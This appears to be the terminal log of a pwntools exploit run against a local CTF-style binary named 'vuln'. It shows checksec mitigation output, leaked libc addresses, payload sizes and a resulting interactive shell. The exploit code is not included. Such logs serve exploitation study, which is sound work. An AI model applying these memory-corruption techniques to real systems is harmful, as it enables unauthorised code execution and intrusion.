 [+] Starting local process './vuln': pid 5045
[*] '/home/sandbox/fileops/vuln'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libc base is 0x7f4e4102d000
[*] sh addr at 0x7f4e411e0e9a
[*] null_ptr at 0x7f4e41418370
[*] payload size: 0xe8
[*] Payload length: 0x200
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
libc.so.6  vuln  vuln.c  vuln.py
$